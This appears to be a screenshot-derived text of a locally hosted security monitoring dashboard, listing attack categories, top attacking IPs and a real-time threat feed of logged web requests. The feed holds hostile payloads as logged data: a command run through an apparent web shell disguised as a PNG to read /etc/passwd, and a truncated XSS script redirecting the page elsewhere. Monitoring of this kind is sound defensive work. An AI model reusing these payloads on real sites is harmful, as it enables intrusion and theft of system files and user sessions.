 http://localhost:8000/3dashboard.html
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Exploit-DB Password Monster CrackStation GTFOBins Online - Reverse Shell ... CyberChef
Attack Vectors
SQL Injection (SQLi) Path / Directory Traversal
Scanner / Bot Activity Cross-Site Scripting (XSS)
Command Injection / RCE
Top Attacking IP Addresses
45
40
35
30
25
20
15
10
5
0
172.16.0.5 192.168.1.99 10.0.0.101 8.8.8.8 1.1.1.1
Real-Time Threat Feed Click any row to inspect deep log forensics
TIMESTAMP SOURCE IP CATEGORY STATUS REQUEST URI PAYLOAD ACTION
22/Aug/2026:14:32:35 +0000 10.0.0.101 Path / Directory Traversal 200 /uploads/avatar.php.png?cmd=cat%20/etc/passwd Inspect
22/Aug/2026:14:32:25 +0000 192.168.1.99 Cross-Site Scripting (XSS) 200 /comment.php?msg=%3Cscript%3Edocument.location%3D%27http... Inspect
22/Aug/2026:14:32:20 +0000 172.16.0.5 Scanner / Bot Activity 401 /login.php Inspect
22/Aug/2026:14:32:20 +0000 172.16.0.5 Scanner / Bot Activity 401 /login.php Inspect